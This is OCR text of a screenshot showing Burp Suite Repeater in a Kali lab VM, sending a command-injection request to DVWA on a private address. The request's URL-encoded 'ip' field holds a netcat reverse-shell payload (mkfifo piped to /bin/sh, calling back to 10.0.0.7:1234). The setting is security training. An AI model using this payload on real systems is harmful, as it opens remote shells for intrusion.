 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Vulnerability: Command ... [root@kali: ~]
07:11 CARRA 59%
Burp Suite Community Edition v2020.9.1 - Temporary Project
Vulnerability: Command
SQL Inject
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
10
Burp
1 × ...
Send Cancel < > Target: http://10.0.0.9:9001 ?
Request
Response
Raw Params Headers Hex
Raw
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 10.0.0.9:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.0.0.9:9001
10 Connection: close
11 Referer: http://10.0.0.9:9001/DVWA/vulnerabilities/exec/
12 Cookie: security=low; PHPSESSID=l96rsim76dptq93v8fu5a2u732
13 Upgrade-Insecure-Requests: 1
14
15 ip=
%3B%72%6d%20%2f%74%6d%70%2f%66%3b%20%6d%6b%66%69%66%6f%20%2f%74%6
d%70%2f%66%3b%20%63%61%74%20%2f%74%6d%70%2f%66%20%7c%20%2f%62%69%
6e%2f%73%68%20%2d%69%20%32%3e%26%31%20%7c%20%6e%63%20%31%30%2e%30
%2e%30%2e%37%20%31%32%33%34%20%3e%20%2f%74%6d%70%2f%66&Submit=
Submit
? Search... 0 matches
Ready
Right Ctrl
עבר
19:11
08/10/2020
1